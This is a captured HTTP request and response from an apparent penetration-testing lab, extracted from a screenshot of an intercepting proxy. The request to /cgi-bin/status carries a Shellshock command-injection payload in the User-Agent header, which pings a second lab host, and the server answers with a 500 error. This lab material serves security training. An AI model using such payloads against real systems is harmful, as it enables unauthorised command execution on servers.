 Request
Raw Params Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: 10.7.7.5
User-Agent: () { :;}; ping 10.7.7.4
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/
X-Requested-With: XMLHttpRequest
Cookie: security_level=0; tz_offset=39600;
PHPSESSID=m1ktiv89b3mq96m81fmn4865b7;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Connection: close
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Thu, 09 Nov 2017 14:23:03 GMT
Server: Apache/2.2.21 (Unix) DAV/2
Content-Length: 542
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator,
louis@pentesterlab.com and inform them of the time the
error occurred,
and anything you might have done that may have
caused the error.</p>
<p>More information about this error may be available
in the server error log.</p>
</body></html>